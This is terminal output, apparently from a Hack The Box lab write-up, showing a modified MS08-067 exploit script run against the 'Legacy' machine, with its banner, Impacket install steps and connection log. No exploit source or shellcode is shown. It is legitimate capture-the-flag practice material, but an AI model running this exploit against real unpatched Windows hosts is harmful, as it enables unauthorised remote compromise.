 kali@kali:~/HTB/Legacy/exploit$ python ms08-067.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_n
etapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish